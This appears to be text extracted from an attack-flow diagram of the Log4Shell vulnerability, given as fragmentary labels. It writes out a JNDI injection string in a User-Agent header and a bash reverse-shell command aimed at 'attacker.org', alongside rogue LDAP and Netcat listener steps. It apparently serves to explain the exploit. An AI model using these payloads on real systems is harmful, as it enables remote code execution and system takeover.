 GET / HTTP/1.1
User-Agent: ${jndi:ldap://attacker.org:1389/o=tomcat}
1
Server running
vulnerable application
Attacker.org
LDAP query for "o=tomcat"
2
3
Log4j
BeanFactory payload injection
bash -i >& /dev/tcp/attacker.org/443 0>&1
rogue-jndi
LDAP service
port 1389
4
Payload execution
>_
Netcat listener
port 443